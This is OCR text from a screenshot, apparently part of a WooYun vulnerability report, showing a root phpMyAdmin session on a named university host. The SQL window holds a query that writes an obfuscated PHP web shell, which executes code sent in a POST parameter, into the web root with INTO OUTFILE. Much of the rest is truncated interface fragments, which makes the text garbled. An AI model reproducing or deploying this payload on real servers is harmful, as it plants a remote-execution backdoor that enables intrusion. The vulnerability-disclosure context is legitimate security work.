 nbp.seu.edu.cn / localhost | phpMyAdmin 2.10.2 - Google Chrome
WooYun.org | 提交漏洞
nbp.seu.edu.cn / loca
nbp.seu.edu.cn/phpMyAdmin/
phpMyAdmin
数据库
(数据库) ...
请选择数据库
localhost
服务器版本: 5.0.45-community-nt-log
Protocol version: 10
服务器: l
用户: roo
MySQL 字
MySQL 连
创建一个
显示 MyS
显示 MyS
进程
字符集和
Storage E
Reload p
权限
数据库
导出
Import
登出
phpMyAdmin - 2.10.2
MySQL client version: 5.0.37
Used PHP extensions: mysql
Chinese simplified
on] [Lists]
phpMyAdmin - Google Chrome
nbp.seu.edu.cn/phpMyAdmin/querywindow.php?token=b5685d83062599f5087
SQL
导入文件
SQL 历史
Run SQL query/queries on server localhost:
select '<?php $a = str_replace(x,"","axsxxsxexrxxt");$a($_POST["shezhang"]); ?>
'INTO OUTFILE 'C:/AppServ/www/e.php'
不从窗口外覆盖此查询 [ Delimiter ; ] 在此再次显示此查询
执行
phpMyAdmin
Open new phpMyAdmin window
www.wooyun.org
nbp.seu.edu.cn / localhost | phpMyAdmin
phpMyAdmin - Google Chrome
xp [Running] - Oracle VM VirtualBox
1:08 PM